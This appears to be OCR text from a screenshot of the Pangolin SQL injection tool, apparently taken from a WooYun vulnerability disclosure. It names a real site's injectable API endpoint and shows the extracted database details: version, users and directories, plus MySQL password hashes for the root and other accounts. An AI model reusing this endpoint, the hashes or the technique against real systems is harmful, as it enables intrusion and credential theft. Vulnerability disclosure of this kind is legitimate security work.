 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.changan.com.cn//api.php?op=dealer&act=get_city_list&province=120000
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 linux2.6
VERSION 5.5.35-log
DATABASE chanweb
USER chanweb@ACA86388.ipt.aol.com
SYSTEM_USER chanweb@ACA86388.ipt.aol.com
SESSION_USER chanweb@ACA86388.ipt.aol.com
CURRENT_USER chanweb@172.168.99.%
BASE DIR \/alidata\/server\/mysql
DATA DIR \/alidata\/server\/mysql\/data\/
TEMP DIR \/tmp
group_concat_ma... 1024
Accounts
chanweb *685EDD78044CF35DDF5BD84CC5D46FF9B243AD76
root *B61811C2E35DAF4F1CD84A73B0B61FDBB13CF40D
root
root
root
root *B61811C2E35DAF4F1CD84A73B0B61FDBB13CF40D
user_rep *B1B7DA6D30964A17EDF18A81504A4ADA210CB304
Databases
www.wooyun.org